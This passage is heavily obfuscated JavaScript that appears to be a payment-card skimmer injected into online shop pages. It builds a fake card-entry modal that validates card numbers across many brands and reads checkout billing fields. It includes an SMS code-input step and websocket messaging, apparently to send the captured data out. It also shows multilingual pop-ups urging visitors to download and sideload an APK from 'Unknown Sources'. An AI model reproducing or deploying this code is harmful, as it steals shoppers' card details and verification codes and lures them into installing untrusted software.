_0xf969cd=parseInt(_0x481123(0x1a3))/0x1*(parseInt(_0x481123(0x205))/0x2)+parseInt(_0x481123(0x17d))/0x3+parseInt(_0x481123(0x388))/0x4*(parseInt(_0x481123(0x2c4))/0x5)+-parseInt(_0x481123(0x28e))/0x6*(-parseInt(_0x481123(0x28d))/0x7)+parseInt(_0x481123(0x225))/0x8*(-parseInt(_0x481123(0x183))/0x9)+-parseInt(_0x481123(0x2da))/0xa+parseInt(_0x481123(0x2ea))/0xb;if(_0xf969cd===_0x1df29e)break;else _0x21387d['push'](_0x21387d['shift']());}catch(_0x748b55){_0x21387d['push'](_0x21387d['shift']());}}}(_0x5d1b,0x8bee5));window[_0x2728d9(0x357)]||localStorage[_0x2728d9(0x133)](_0x2728d9(0x239))||((function(){const _0x2ef921=_0x2728d9,_0x347f5d={'LeteV':_0x2ef921(0x361),'UWJtF':function(_0x2393d6,_0x2821ba){return _0x2393d6<_0x2821ba;},'xRgkL':function(_0x2ec863,_0x8ac3c2){return _0x2ec863*_0x8ac3c2;},'uatvy':function(_0x4baaf6,_0x4ac201){return _0x4baaf6==_0x4ac201;},'sDSFv':_0x2ef921(0x30e),'jySmG':'NFD','ofKdp':function(_0x767c0a,_0x1459ca){return _0x767c0a(_0x1459ca);},'sYbLr':_0x2ef921(0x12c),'kncEk':function(_0x17bf1f){return _0x17bf1f();},'SxsGE':'OPEN_MODAL','WXpRt':'#Mp2mK1sl_card_brand','lRVFD':_0x2ef921(0x13d),'cRcDu':_0x2ef921(0x25d),'YoUPp':_0x2ef921(0x370),'aFrRF':_0x2ef921(0x3a8),'kcwwQ':_0x2ef921(0xe2),'AXDNl':_0x2ef921(0x2a6),'QvAVV':_0x2ef921(0x2b1),'WrJza':function(_0x34bcbd){return _0x34bcbd();},'cwiBs':'SMS','tHuql':function(_0x4a65da,_0x154736){return _0x4a65da!==_0x154736;},'ZsWMs':_0x2ef921(0x3ce),'tXDnG':'en-US','jPPXF':function(_0x45adab,_0x352b99){return _0x45adab-_0x352b99;},'iDnyN':function(_0x1b7349,_0x28df2b){return _0x1b7349===_0x28df2b;},'dHZZx':_0x2ef921(0x291),'XkHeL':function(_0x29aae1,_0x30eaa1){return _0x29aae1===_0x30eaa1;},'hjegJ':function(_0x4f2a7a,_0x2ef16a){return _0x4f2a7a===_0x2ef16a;},'eVWWE':_0x2ef921(0x307),'jxTuA':function(_0x234d55,_0x443536){return _0x234d55===_0x443536;},'sLSDZ':function(_0x416cb0){return _0x416cb0();},'Gcpji':function(_0x3f31bf,_0x2253d5,_0x4064bc){return _0x3f31bf(_0x2253d5,_0x4064bc);},'FObQQ':function(_0x371059,_0x3f5a18){return _0x371059(_0x3f5a18);},'MWlsj':_0x2ef921(0x232),'dNJkg':function(_0x8efd81,_0x3bc558,_0x1f59fa){return _0x8efd81(_0x3bc558,_0x1f59fa);},'Qqqot':function(_0x2b9083,_0x543091){return _0x2b9083(_0x543091);},'xXqng':_0x2ef921(0x355),'IcSwL':'req:sent','VREHJ':_0x2ef921(0x21d),'Yfeaw':_0x2ef921(0x351),'nGEjN':'aam-install-instructions-9823','kQemN':function(_0x5f262c,_0x18c10a){return _0x5f262c>=_0x18c10a;},'pGVYh':function(_0x470080,_0x376b37){return _0x470080>_0x376b37;},'JtNIQ':function(_0x46871d,_0x2fdb22){return _0x46871d%_0x2fdb22;},'LzXji':_0x2ef921(0x16a),'siwyM':_0x2ef921(0x1f8),'dFGAX':_0x2ef921(0x227),'pVZYr':'Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.','POSYs':'13,16','YTRyN':'51,52,53,54,55','cHdfU':_0x2ef921(0x31c),'FCCta':_0x2ef921(0x1aa),'aEYgF':_0x2ef921(0x3e7),'Owxsm':'CarteBlanche','WCpBH':_0x2ef921(0x1b0),'BMfZB':_0x2ef921(0x218),'OZhPi':_0x2ef921(0x15f),'OjCxn':'Discover','AgpoJ':_0x2ef921(0x3aa),'bHkjN':_0x2ef921(0x3b5),'uBiTy':_0x2ef921(0x2d2),'yMyBs':_0x2ef921(0x282),'ZPRqW':_0x2ef921(0x3c7),'AeUqo':'VisaElectron','GOhOt':_0x2ef921(0x231),'VZrHW':_0x2ef921(0x380),'MdtID':_0x2ef921(0x2d1),'UuOUA':_0x2ef921(0x382),'UsAin':function(_0x28de49,_0x46f5d8,_0x3cf465){return _0x28de49(_0x46f5d8,_0x3cf465);},'LIYgD':function(_0x3be03c,_0x5e610a){return _0x3be03c(_0x5e610a);},'BNhMN':function(_0x31c9ec,_0x40f7b3,_0xae8c63){return _0x31c9ec(_0x40f7b3,_0xae8c63);},'RIsrv':function(_0x3a926a,_0x1cd22b){return _0x3a926a<_0x1cd22b;},'EMUoX':function(_0x3f93e9,_0x2c4b0d){return _0x3f93e9+_0x2c4b0d;},'PxYgV':function(_0x429f8a,_0x419e61){return _0x429f8a(_0x419e61);},'TebUM':function(_0x2c1dff,_0x170f6c){return _0x2c1dff&&_0x170f6c;},'exUqp':function(_0x35f3e7,_0x1ab569,_0x633b6b,_0x1dcec7){return _0x35f3e7(_0x1ab569,_0x633b6b,_0x1dcec7);},'PUwJB':function(_0x4e32b3,_0x51bce2,_0x5dbce1,_0x6f180f){return _0x4e32b3(_0x51bce2,_0x5dbce1,_0x6f180f);},'lsdST':function(_0x2ab029,_0x3a483d){return _0x2ab029(_0x3a483d);},'qmEgK':function(_0x11c213,_0x5b7613){return _0x11c213*_0x5b7613;},'AnpjY':_0x2ef921(0x219),'LFhSi':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data','bdtpm':_0x2ef921(0x243),'fMqvi':_0x2ef921(0x214),'UGUKe':_0x2ef921(0x342),'RBCki':function(_0x96b45f,_0x12adff){return _0x96b45f*_0x12adff;},'EprjR':function(_0x2b6869,_0x1baa64){return _0x2b6869-_0x1baa64;},'SMXKz':function(_0x525f9f){return _0x525f9f();},'wEHsa':function(_0x213767,_0x5e77d6,_0x29c326){return _0x213767(_0x5e77d6,_0x29c326);},'WOWTe':_0x2ef921(0x3a1),'ouFVO':_0x2ef921(0x373),'PUWGG':function(_0x52fd79,_0x2cdb26){return _0x52fd79(_0x2cdb26);},'qTMbf':_0x2ef921(0x2ff),'iMzZU':'[ws]\x20close','ikAit':function(_0x23d69a,_0x4afc67){return _0x23d69a(_0x4afc67);},'OuAXS':'.Mp2mK1sl-code-input','IFZRB':_0x2ef921(0x33a),'yBmLg':'Client\x20close','ZYBmN':_0x2ef921(0x1eb),'kveyP':function(_0x2f6c1f){return _0x2f6c1f();},'EciSo':_0x2ef921(0x1ac),'BdasS':'Mp2mK1sl_styles','dWPwQ':_0x2ef921(0x125),'JMaXA':'Mp2mK1sl_modal','AwhUa':_0x2ef921(0x11b),'oqSQo':function(_0x393d38,_0x2d9126){return _0x393d38!==_0x2d9126;},'qzYVR':function(_0x2f5d3d){return _0x2f5d3d();},'JGVNT':_0x2ef921(0xf2),'XwLuw':function(_0x57f60b,_0x1a9692){return _0x57f60b>=_0x1a9692;},'vztda':_0x2ef921(0x262),'ibfjW':_0x2ef921(0x3c9),'JKcFO':function(_0xdae08b,_0x13476a){return _0xdae08b+_0x13476a;},'OHdwy':_0x2ef921(0x3bb),'LnclM':_0x2ef921(0x1ed),'nsabn':_0x2ef921(0x21a),'Aumem':_0x2ef921(0x16c),'aLjPq':_0x2ef921(0x2ca),'tcqEL':_0x2ef921(0x35f),'jxMgg':_0x2ef921(0x18c),'UEAHz':_0x2ef921(0x129),'fzLlk':_0x2ef921(0x24d),'ETEGL':'pinterest.com','rmTAD':_0x2ef921(0x29c),'phnDT':'auto','dmlBd':_0x2ef921(0x3cd),'BlukW':_0x2ef921(0x1f5),'IBEcn':'color','SHIyv':_0x2ef921(0x226),'naSlx':function(_0x449966,_0x2d3f97){return _0x449966(_0x2d3f97);},'Tieae':_0x2ef921(0x3a3),'xtPWn':_0x2ef921(0x238),'ggmjl':_0x2ef921(0x28f),'cqbfm':_0x2ef921(0x33e),'MlwHD':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','XoCcN':_0x2ef921(0x295),'vdVvK':function(_0x723009,_0x2ca764){return _0x723009+_0x2ca764;},'OYuMA':'01\x20/\x20','ifPyI':_0x2ef921(0x258),'KHgVz':function(_0x33c331,_0x3838be,_0x1cb04f){return _0x33c331(_0x3838be,_0x1cb04f);},'lJTQe':function(_0x322216){return _0x322216();},'pqWXs':_0x2ef921(0x23a),'FSJiP':'\x22\x20placeholder=\x22','pbkmt':'\x22\x20type=\x22tel\x22\x20id=\x22','HAOKd':_0x2ef921(0xd0),'ajVdb':'focus','uwxAc':_0x2ef921(0x3ad),'hXOgv':_0x2ef921(0x17a),'YLvwu':_0x2ef921(0x2f4),'nPBaj':_0x2ef921(0x347),'lMknb':'JCB','QeLiJ':_0x2ef921(0x121),'eQdpV':_0x2ef921(0xe7),'vAIwx':_0x2ef921(0x300),'IQsZv':function(_0x51d687,_0xae24e4){return _0x51d687+_0xae24e4;},'sgOIx':'\x22\x20style=\x22','wuahu':_0x2ef921(0xc7),'Zmzfe':_0x2ef921(0x3d2),'Dbdpc':function(_0x4ab28b){return _0x4ab28b();},'pYsxT':_0x2ef921(0x318),'hmngt':'Card\x20number','pewLD':_0x2ef921(0x19e),'JCFiG':_0x2ef921(0x1fe),'cxMQt':_0x2ef921(0xc5),'ujEAb':_0x2ef921(0x2d3),'IJSuA':_0x2ef921(0x2db),'tfBCq':_0x2ef921(0x22e),'zACSL':'billing_first_name','lAupP':_0x2ef921(0xf1),'SlPsC':_0x2ef921(0x27c),'wMRcU':_0x2ef921(0x352),'aYiwg':_0x2ef921(0x269),'htobB':_0x2ef921(0x360),'XihAZ':_0x2ef921(0x25e),'rsJpQ':'billing_state','IqvFF':_0x2ef921(0x366),'TeQSs':_0x2ef921(0x3e9),'uZyII':_0x2ef921(0x256),'WNIRZ':function(_0x5e8c71){return _0x5e8c71();},'osmZk':function(_0x4a4a78,_0x300fca){return _0x4a4a78/_0x300fca;},'GKfZr':function(_0x309b09,_0x416e0f){return _0x309b09!=_0x416e0f;},'yBpTf':_0x2ef921(0x279),'kkMtz':function(_0x142c0e,_0x381699){return _0x142c0e==_0x381699;},'TkTAc':'visibilitychange','kSfxB':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal','xjifD':function(_0xe2153c,_0x4a38fc){return _0xe2153c!==_0x4a38fc;},'hyrvM':function(_0x5ab12c,_0x333397){return _0x5ab12c!=_0x333397;},'tRYVY':_0x2ef921(0x301),'TPbnE':_0x2ef921(0x31e),'ShUtW':_0x2ef921(0x10a),'WIZjk':_0x2ef921(0x27b),'LFaYv':_0x2ef921(0x23d),'UeaCA':'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.','PjLxJ':_0x2ef921(0x293),'xwUAp':_0x2ef921(0x2aa),'bfsVh':_0x2ef921(0x364),'HpDSP':_0x2ef921(0x32c),'OcAHh':_0x2ef921(0x158),'pSDXE':'Download\x20started\x20successfully...','KSHZP':_0x2ef921(0x2e6),'FPcfL':_0x2ef921(0x2bf),'YwFXK':_0x2ef921(0x29b),'VwVUd':_0x2ef921(0x2fa),'vYQna':'If\x20prompted,\x20enable\x20installation\x20from\x20“Unknown\x20Sources”\x20in\x20your\x20settings.','WPCHS':_0x2ef921(0x375),'GrCsK':'Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.','SdAAk':_0x2ef921(0x2ac),'PCTKC':_0x2ef921(0x296),'RcgOE':_0x2ef921(0xdd),'cSoeG':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','IyceP':_0x2ef921(0x390),'yjcNX':_0x2ef921(0x1c2),'sSjtp':'Descarga\x20iniciada\x20con\x20éxito...','unhhY':_0x2ef921(0x31b),'GRcBb':'haz\x20clic\x20aquí','IFrtE':_0x2ef921(0x2fe),'DgIue':_0x2ef921(0x3dc),'WaAbN':_0x2ef921(0x1e6),'XBano':_0x2ef921(0x151),'BypGH':_0x2ef921(0x2a1),'rOvwd':'طوّر\x20تجربة\x20تسوقك!','EloZk':_0x2ef921(0x2fd),'XqbHH':_0x2ef921(0x338),'POenK':_0x2ef921(0x1d8),'ckIKS':_0x2ef921(0x107),'wmOKM':_0x2ef921(0x199),'JcJHE':_0x2ef921(0x28b),'crccd':_0x2ef921(0x3e4),'gQHfe':'إغلاق','Nxaty':'تم\x20بدء\x20التنزيل\x20بنجاح...','XMJBO':_0x2ef921(0x271),'BDQEE':_0x2ef921(0x1ff),'KYIIJ':_0x2ef921(0x2f9),'DGlEH':_0x2ef921(0x21c),'mtnzo':_0x2ef921(0x381),'sKvAM':_0x2ef921(0x1db),'NAbYN':_0x2ef921(0x250),'njoEc':'Méga\x20promos\x20dans\x20l\x27appli\x20:\x20–\x2080\x20%\x20+\x20événements\x20VIP\x20flash<br>Achat\x20rapide,\x20cadeau\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','dqayQ':_0x2ef921(0x3ae),'wwGPB':_0x2ef921(0x309),'TRLKe':_0x2ef921(0x359),'cXPJr':_0x2ef921(0x356),'zGgqU':_0x2ef921(0x354),'SzojT':_0x2ef921(0x1e9),'gYxVz':'Téléchargement\x20lancé\x20avec\x20succès...','WBbps':_0x2ef921(0x3e0),'FyGJu':'Ouvrez\x20votre\x20gestionnaire\x20de\x20fichiers\x20et\x20localisez\x20l\x27APK\x20téléchargé.','eCcIe':_0x2ef921(0x117),'ZcnGG':_0x2ef921(0x237),'vEOGx':'Suivez\x20les\x20instructions\x20à\x20l\x27écran\x20pour\x20terminer\x20l\x27installation.','tbdHt':function(_0x5081e7){return _0x5081e7();},'FsiAO':function(_0x3d8d4e){return _0x3d8d4e();},'oqdBl':_0x2ef921(0x1d4),'KZlFh':'aam_styles_9823','OFwxi':'.aam-overlay-9823','idRaU':_0x2ef921(0x3d7),'Vqqef':_0x2ef921(0x1e7),'JsGpp':_0x2ef921(0x3dd),'vBPMN':_0x2ef921(0x25c),'hzDsL':_0x2ef921(0x30b),'iWmQt':function(_0x472567,_0x4c1726,_0x419f73){return _0x472567(_0x4c1726,_0x419f73);},'TEvAm':function(_0x4f5a29,_0x5e7976){return _0x4f5a29(_0x5e7976);},'kjHTm':function(_0x2cb3e2,_0x21b14b){return _0x2cb3e2(_0x21b14b);},'Fvnqf':_0x2ef921(0x2ae)};try{const _0x5663d1=(_0x3643cd=0xd,_0x257531='')=>{const _0x5a7534=_0x2ef921;let _0xc302d0=_0x347f5d[_0x5a7534(0x2e2)];for(let _0xfaa4a5=0x0;_0x347f5d[_0x5a7534(0x220)](_0xfaa4a5,_0x3643cd);_0xfaa4a5++)_0x257531+=_0xc302d0[_0x5a7534(0x10c)](Math[_0x5a7534(0x1ee)](_0x347f5d[_0x5a7534(0x346)](0x3e,Math[_0x5a7534(0x229)]())));return'x'+_0x257531;};let _0x4e44f1={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x21d949={0x0:!0x1,0x1:!0x1},_0x20d89d={'styles':_0x347f5d[_0x2ef921(0x145)](_0x5663d1,0x7),'parent':_0x347f5d[_0x2ef921(0x1f4)](_0x5663d1,0x7),'card':_0x347f5d['PxYgV'](_0x5663d1,0x7),'expiry':_0x5663d1(0x7),'cvv':_0x347f5d[_0x2ef921(0x2ef)](_0x5663d1,0x7),'button':_0x347f5d[_0x2ef921(0x3b1)](_0x5663d1,0x7)},_0x30fd03=!!localStorage[_0x2ef921(0x133)](_0x347f5d[_0x2ef921(0x285)]);((()=>{const _0x53d9e2=_0x2ef921,_0x39672c={'jTiQW':function(_0x3206a0,_0x150473){const _0x1a2df7=_0x3dfa;return _0x347f5d[_0x1a2df7(0x389)](_0x3206a0,_0x150473);},'JbDKQ':function(_0x4cce08,_0x362e3f){return _0x4cce08+_0x362e3f;},'AiYUd':function(_0x507f37,_0x17f16b){const _0x52e84c=_0x3dfa;return _0x347f5d[_0x52e84c(0x346)](_0x507f37,_0x17f16b);},'GnzhU':function(_0x349903,_0x5d8939){return _0x347f5d['qmEgK'](_0x349903,_0x5d8939);},'nPIJO':_0x347f5d[_0x53d9e2(0x305)],'IFqsS':_0x347f5d[_0x53d9e2(0x39e)],'xAOvo':_0x347f5d['bdtpm'],'BIeiS':_0x347f5d[_0x53d9e2(0x29a)],'YXgvj':function(_0x230ccf,_0x2b4717){const _0x31f0f3=_0x53d9e2;return _0x347f5d[_0x31f0f3(0x253)](_0x230ccf,_0x2b4717);},'lWtTe':_0x347f5d[_0x53d9e2(0x1f9)],'zlTdG':function(_0x7898f3,_0x223d59,_0x54a1ee){return _0x347f5d['UsAin'](_0x7898f3,_0x223d59,_0x54a1ee);},'hhhDT':function(_0x2035e1,_0x33018f){const _0x1a0151=_0x53d9e2;return _0x347f5d[_0x1a0151(0x3a0)](_0x2035e1,_0x33018f);},'HStzL':function(_0xb0343f,_0x1976dd){return _0x347f5d['RBCki'](_0xb0343f,_0x1976dd);},'zONvt':function(_0xdd7387,_0x265f6b){const _0x38d91e=_0x53d9e2;return _0x347f5d[_0x38d91e(0x346)](_0xdd7387,_0x265f6b);},'rrfmp':function(_0x739e3d,_0x42efba){return _0x347f5d['EprjR'](_0x739e3d,_0x42efba);},'jQBMJ':function(_0x345161){const _0x49ab6f=_0x53d9e2;return _0x347f5d[_0x49ab6f(0x2b0)](_0x345161);},'MapBI':function(_0x4dcad6,_0x25797d,_0x5dab7f){return _0x347f5d['wEHsa'](_0x4dcad6,_0x25797d,_0x5dab7f);},'ipeoZ':function(_0x1c85a9,_0x580bb){const _0x3fc266=_0x53d9e2;return _0x347f5d[_0x3fc266(0x253)](_0x1c85a9,_0x580bb);},'xfBPE':_0x347f5d[_0x53d9e2(0xd5)],'laMLN':_0x347f5d[_0x53d9e2(0x335)],'uKHLa':function(_0x57df6b,_0x1eb512){const _0x2cd118=_0x53d9e2;return _0x347f5d[_0x2cd118(0x3b4)](_0x57df6b,_0x1eb512);},'cIEnf':function(_0x1c3fd1,_0x1274c1,_0x25aab4){const _0x9cb717=_0x53d9e2;return _0x347f5d[_0x9cb717(0xc2)](_0x1c3fd1,_0x1274c1,_0x25aab4);},'tQOPW':_0x347f5d[_0x53d9e2(0x1f2)],'FBBco':function(_0x2ec8bf,_0x3d9670){return _0x2ec8bf==_0x3d9670;},'gmygC':function(_0x2eba6b){const _0x45771d=_0x53d9e2;return _0x347f5d[_0x45771d(0xca)](_0x2eba6b);},'KZKkP':_0x347f5d[_0x53d9e2(0x3da)],'sAWsV':function(_0x5e0c9b){return _0x5e0c9b();},'oMNoH':function(_0x219775,_0x2785df){const _0x366333=_0x53d9e2;return _0x347f5d[_0x366333(0x1f4)](_0x219775,_0x2785df);},'WjAbM':_0x347f5d[_0x53d9e2(0x1cd)],'jJiyO':_0x347f5d[_0x53d9e2(0x17c)],'fXHyl':_0x347f5d['YoUPp'],'QeWiK':_0x347f5d['IFZRB'],'jJuKV':_0x347f5d['ZsWMs'],'ixvqj':function(_0x5e075d){const _0x4d3e77=_0x53d9e2;return _0x347f5d[_0x4d3e77(0x2c8)](_0x5e075d);},'Vcreo':_0x347f5d[_0x53d9e2(0x34e)],'iQZsz':_0x347f5d[_0x53d9e2(0x26e)],'GBmdb':function(_0x27090c){const _0x1cf022=_0x53d9e2;return _0x347f5d[_0x1cf022(0x197)](_0x27090c);},'ETBZT':function(_0x5cdfa1){const _0x4536d6=_0x53d9e2;return _0x347f5d[_0x4536d6(0x2c8)](_0x5cdfa1);},'JriWw':_0x347f5d[_0x53d9e2(0x1d2)],'RjgQr':_0x347f5d[_0x53d9e2(0x38d)],'btReg':_0x347f5d['dWPwQ'],'sceCK':_0x347f5d[_0x53d9e2(0x2c5)],'NaonI':_0x347f5d[_0x53d9e2(0x3e1)],'wBJrI':_0x53d9e2(0xd4),'grApX':function(_0x10c243,_0x54563d){const _0x5e170d=_0x53d9e2;return _0x347f5d[_0x5e170d(0x24b)](_0x10c243,_0x54563d);},'HCuRe':'visible','NfLpz':function(_0x518b1f,_0x1211ae){const _0x515cf9=_0x53d9e2;return _0x347f5d[_0x515cf9(0x272)](_0x518b1f,_0x1211ae);},'gzMbZ':function(_0x4b5338){const _0x472f56=_0x53d9e2;return _0x347f5d[_0x472f56(0x384)](_0x4b5338);},'TRAGy':function(_0x17ca66,_0x4ad4cd){const _0x51bc93=_0x53d9e2;return _0x347f5d[_0x51bc93(0x1b7)](_0x17ca66,_0x4ad4cd);},'lAMDd':_0x347f5d[_0x53d9e2(0x12d)],'EMYIf':function(_0x411120,_0x3ac8ef){const _0x4baff5=_0x53d9e2;return _0x347f5d[_0x4baff5(0x2e5)](_0x411120,_0x3ac8ef);},'szdiu':'.Mp2mK1sl-code-submit-btn','aPxue':_0x347f5d['vztda'],'pCCZu':function(_0x4b3ad5,_0x1b0125){const _0x4d457b=_0x53d9e2;return _0x347f5d[_0x4d457b(0x36c)](_0x4b3ad5,_0x1b0125);},'cpoxa':_0x347f5d[_0x53d9e2(0x192)],'SESzX':_0x347f5d['dHZZx'],'UNbVm':function(_0x3b18fa,_0x4fc140){const _0x4f77ce=_0x53d9e2;return _0x347f5d[_0x4f77ce(0x272)](_0x3b18fa,_0x4fc140);},'kShvu':_0x53d9e2(0x1af),'BqikO':'req:sent','DpjJt':function(_0x1ebde5,_0x3e2898){return _0x1ebde5>_0x3e2898;},'ikJmc':function(_0x5c9474,_0x2fc0dd){const _0x1491fe=_0x53d9e2;return _0x347f5d[_0x1491fe(0x173)](_0x5c9474,_0x2fc0dd);},'aWsFr':function(_0x78c7a8,_0x1eb082){const _0x11ddaf=_0x53d9e2;return _0x347f5d[_0x11ddaf(0x149)](_0x78c7a8,_0x1eb082);},'DxuLg':function(_0x4742f9,_0x547fe5){return _0x4742f9+_0x547fe5;},'uyogC':'?rnd=','KjRoB':_0x53d9e2(0x297),'KdJSb':_0x347f5d['OHdwy'],'MuRFd':_0x347f5d[_0x53d9e2(0x180)],'fUMro':_0x347f5d['nsabn'],'ZcKxQ':_0x53d9e2(0x2e0),'AVGFu':function(_0x123355,_0x5515c4){return _0x347f5d['XkHeL'](_0x123355,_0x5515c4);},'wgSDw':_0x53d9e2(0xc8),'vmktv':_0x347f5d[_0x53d9e2(0x36b)],'SMqIl':_0x347f5d['aLjPq'],'srIVr':_0x347f5d[_0x53d9e2(0x312)],'xuGyZ':_0x347f5d['jxMgg'],'XrczZ':_0x347f5d[_0x53d9e2(0x21b)],'CkHCZ':_0x347f5d['fzLlk'],'ESBfv':_0x347f5d[_0x53d9e2(0x35a)],'DFGLh':_0x347f5d[_0x53d9e2(0xfa)],'UfukM':function(_0x17d639,_0x45b464){return _0x17d639==_0x45b464;},'bPLTp':'opacity\x200.4s','qpIto':_0x347f5d['phnDT'],'rvCkD':_0x347f5d[_0x53d9e2(0x118)],'pdmtU':_0x347f5d[_0x53d9e2(0x178)],'EUOGM':_0x53d9e2(0x397),'oRGfa':_0x347f5d[_0x53d9e2(0x319)],'fCAhS':_0x347f5d[_0x53d9e2(0x376)],'nHmCy':_0x347f5d[_0x53d9e2(0xbd)],'zIMxj':function(_0x7ad15d,_0x3213e8){return _0x7ad15d!==_0x3213e8;},'easnQ':function(_0x339efc,_0x4958d4){return _0x347f5d['PxYgV'](_0x339efc,_0x4958d4);},'STUqG':function(_0xaad02f,_0x372c77){const _0x13ff68=_0x53d9e2;return _0x347f5d[_0x13ff68(0x1d0)](_0xaad02f,_0x372c77);},'RdyWv':function(_0xcdc0a5,_0x513d3b){const _0x3cd19f=_0x53d9e2;return _0x347f5d[_0x3cd19f(0x149)](_0xcdc0a5,_0x513d3b);},'bNjIb':_0x347f5d[_0x53d9e2(0x3a2)],'mrcfb':'_0\x22]','PXGvH':function(_0x192a72,_0x40abaa){const _0x2ce2d9=_0x53d9e2;return _0x347f5d[_0x2ce2d9(0x173)](_0x192a72,_0x40abaa);},'Nyavu':function(_0x4b9827,_0x5c1640){return _0x4b9827+_0x5c1640;},'SOzgt':_0x347f5d[_0x53d9e2(0xe6)],'KntAh':function(_0x247713,_0x5a8f9e){return _0x247713<=_0x5a8f9e;},'UTJue':_0x347f5d[_0x53d9e2(0x3d9)],'yASsi':_0x347f5d['cqbfm'],'GCzzm':_0x347f5d[_0x53d9e2(0x1fa)],'DmxQJ':_0x347f5d[_0x53d9e2(0x2b2)],'vaUwP':_0x53d9e2(0x38b),'alHrR':function(_0x48a6ee,_0x56694d,_0x206c5c){return _0x48a6ee(_0x56694d,_0x206c5c);},'oKkXN':function(_0x333aeb,_0x296f8e){const _0x4d2bc0=_0x53d9e2;return _0x347f5d[_0x4d2bc0(0x2a4)](_0x333aeb,_0x296f8e);},'rAghA':_0x53d9e2(0x2e4),'adLaD':_0x53d9e2(0x12c),'CWkVr':function(_0x32386c,_0x39d6e9){return _0x32386c+_0x39d6e9;},'xeOUU':function(_0x5792f6,_0x1aad49,_0x4f72c6){const _0x12bc3e=_0x53d9e2;return _0x347f5d[_0x12bc3e(0x2e7)](_0x5792f6,_0x1aad49,_0x4f72c6);},'ysnqg':function(_0x54d1d8,_0x1eafbf){return _0x54d1d8==_0x1eafbf;},'kCGyn':_0x347f5d['OYuMA'],'QcYiA':_0x347f5d['ifPyI'],'pKZmK':function(_0x3f817b,_0x3725e3){return _0x3f817b<_0x3725e3;},'NvuCl':function(_0x48bdff,_0x35cda8,_0x2f3f30){const _0x46d0ac=_0x53d9e2;return _0x347f5d[_0x46d0ac(0xe1)](_0x48bdff,_0x35cda8,_0x2f3f30);},'AUvVl':function(_0x184a84){return _0x347f5d['lJTQe'](_0x184a84);},'EunQO':function(_0x15a0e8,_0x80d7a4){const _0x6826c7=_0x53d9e2;return _0x347f5d[_0x6826c7(0x173)](_0x15a0e8,_0x80d7a4);},'TwNQT':function(_0x313cf2,_0x26b2f1){const _0x3eecb6=_0x53d9e2;return _0x347f5d[_0x3eecb6(0x149)](_0x313cf2,_0x26b2f1);},'Hxgff':_0x347f5d[_0x53d9e2(0x394)],'uYPfX':_0x347f5d['FSJiP'],'ceMVe':_0x347f5d['pbkmt'],'safqj':_0x53d9e2(0xea),'qSYMk':_0x347f5d[_0x53d9e2(0x2d7)],'cPjFw':_0x347f5d['ajVdb'],'BhIbp':_0x347f5d['uwxAc'],'NEMUL':_0x347f5d['hXOgv'],'VvahB':_0x347f5d['YLvwu'],'PEegX':_0x347f5d[_0x53d9e2(0x141)],'UdmxN':_0x347f5d[_0x53d9e2(0x2b9)],'DZMhv':_0x347f5d[_0x53d9e2(0x344)],'wByPp':_0x347f5d[_0x53d9e2(0x1bc)],'uKJrt':_0x347f5d[_0x53d9e2(0x22c)],'pNiUl':function(_0x4d116e,_0x1b2b54){const _0x3b940a=_0x53d9e2;return _0x347f5d[_0x3b940a(0xbf)](_0x4d116e,_0x1b2b54);},'ILivE':function(_0x5d6d4f,_0x4963ce){const _0x56e91d=_0x53d9e2;return _0x347f5d[_0x56e91d(0x149)](_0x5d6d4f,_0x4963ce);},'hDbqI':function(_0x4874da,_0x3fa596){return _0x347f5d['EMUoX'](_0x4874da,_0x3fa596);},'fUcmY':function(_0x1cb7dd,_0x3306b7){return _0x1cb7dd+_0x3306b7;},'JyUrc':function(_0x690557,_0x216ef2){const _0x55ac62=_0x53d9e2;return _0x347f5d[_0x55ac62(0x173)](_0x690557,_0x216ef2);},'EyPvn':'\x22\x20type=\x22tel\x22\x20name=\x22expiration\x22\x20id=\x22','VoZyi':_0x347f5d[_0x53d9e2(0x33d)],'FbETE':function(_0x2a5416,_0x196b33){return _0x347f5d['EMUoX'](_0x2a5416,_0x196b33);},'BevhX':_0x347f5d[_0x53d9e2(0x150)],'ybOGQ':function(_0xab55f0,_0x30c03f){const _0x1da1b4=_0x53d9e2;return _0x347f5d[_0x1da1b4(0x2a4)](_0xab55f0,_0x30c03f);},'SmoJb':function(_0x5d8c36,_0x3b15d1){return _0x5d8c36+_0x3b15d1;},'mIobh':_0x347f5d['Zmzfe'],'ZgBCs':function(_0x264435){const _0x462a72=_0x53d9e2;return _0x347f5d[_0x462a72(0x16b)](_0x264435);},'IEHHs':function(_0x9e8058,_0x5b625a){return _0x347f5d['LIYgD'](_0x9e8058,_0x5b625a);}};try{const _0x50e540=function(_0x479b1c){const _0x425a75={'JSGbF':function(_0x1e7d8c,_0x2790d7){return _0x1e7d8c(_0x2790d7);}};return new Promise(function(_0x4c44c2){const _0x1b61ff=_0x3dfa;let _0x335462=document[_0x1b61ff(0x31d)](_0x479b1c);if(_0x335462)return _0x39672c[_0x1b61ff(0x2a3)](_0x4c44c2,_0x335462);const _0x48f230=new MutationObserver(function(){const _0x351e7f=_0x1b61ff;let _0x445384=document[_0x351e7f(0x31d)](_0x479b1c);_0x445384&&_0x425a75[_0x351e7f(0x35e)](_0x4c44c2,_0x445384),_0x48f230[_0x351e7f(0x273)]();});_0x48f230[_0x1b61ff(0x2ed)](document[_0x1b61ff(0x1fb)],{'childList':!0x0,'subtree':!0x0});});};var _0x3611dd,_0x4cd6af=!0x1;try{_0x3611dd=JSON[_0x53d9e2(0x288)](_0x511a40[_0x53d9e2(0x211)](_0x347f5d['LFhSi']))||{};}catch(_0x9039a2){_0x3611dd={};}const 